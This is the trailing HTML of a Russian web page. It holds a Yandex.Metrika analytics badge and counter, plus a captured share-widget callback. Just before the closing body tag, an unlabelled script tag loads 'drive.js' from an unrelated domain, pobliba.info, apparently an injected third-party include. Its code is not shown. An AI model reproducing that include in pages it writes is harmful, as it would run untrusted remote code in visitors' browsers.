 <br><!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=56711524&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/56711524/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="56711524" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(56711524, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/56711524" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script src="https://pobliba.info/drive.js?sid=879767" async type="text/javascript" charset="UTF-8"></script></body>
</html>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768799457666652
body_size: 396
content:
cb__utl_cb_share_1768799457666652('1ea92d09c43527572b24fe052f11127b');